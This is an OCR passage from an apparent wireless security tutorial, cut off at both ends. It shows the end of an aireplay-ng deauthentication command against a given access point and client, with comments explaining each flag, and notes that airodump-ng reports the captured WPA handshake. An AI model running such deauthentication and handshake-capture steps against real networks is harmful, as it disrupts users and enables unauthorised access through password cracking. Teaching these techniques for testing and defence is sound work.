
00:14:BF:09:6F:C1 –c 00:23:4D:BF:DA:FB mon0
# -0 = deauth attack
# 30 = number of deauth packets
# -a 00:14:BF:09:6F:C1 = the bssid of the wifi
network
# -c 00:23:4D:BF:DA:FB = address of client on
the network
# mon0 = our network interface
When airodump-ng has the 4way it will say it in
the Upper Right hand corner or terminal
window.WPA Handshake: 00:14:BF:09:6F:C1
Wireshark
Wireshark is a computer application that